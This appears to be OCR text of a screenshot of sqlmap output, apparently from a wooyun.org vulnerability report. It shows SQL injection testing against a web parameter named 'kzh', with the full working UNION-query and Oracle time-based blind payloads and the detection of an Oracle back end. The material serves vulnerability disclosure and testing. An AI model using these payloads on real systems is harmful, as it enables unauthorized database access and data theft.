 管理员: C:\Windows\system32\cmd.exe
[23:12:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:12:36] [INFO] testing 'MySQL inline queries'
[23:12:36] [INFO] testing 'PostgreSQL inline queries'
[23:12:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:12:36] [INFO] testing 'Oracle inline queries'
[23:12:36] [INFO] testing 'SQLite inline queries'
[23:12:36] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:12:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[23:12:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:12:37] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:12:37] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:12:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:12:37] [INFO] testing 'Oracle AND time-based blind'
[23:12:48] [INFO] GET parameter 'kzh' is 'Oracle AND time-based blind' injectabl
e
[23:12:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:12:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[23:12:49] [INFO] target URL appears to be UNION injectable with 13 columns
[23:12:50] [INFO] GET parameter 'kzh' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'kzh' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 110 HTTP(s) req
uests:
---
Place: GET
Parameter: kzh
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: kzh=-8491' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(
98)||CHR(121)||CHR(117)||CHR(113)||CHR(103)||CHR(101)||CHR(90)||CHR(105)||CHR(12
2)||CHR(78)||CHR(110)||CHR(68)||CHR(74)||CHR(115)||CHR(113)||CHR(98)||CHR(115)||
CHR(104)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &xkyear=null&x
kpath=null&value=null

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: kzh=zyb0000001' AND 9875=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(108
)||CHR(65)||CHR(115),5) AND 'cknP'='cknP&xkyear=null&xkpath=null&value=null
---
[23:12:58] [INFO] the back-end DBMS is Oracle
www.wooyun.org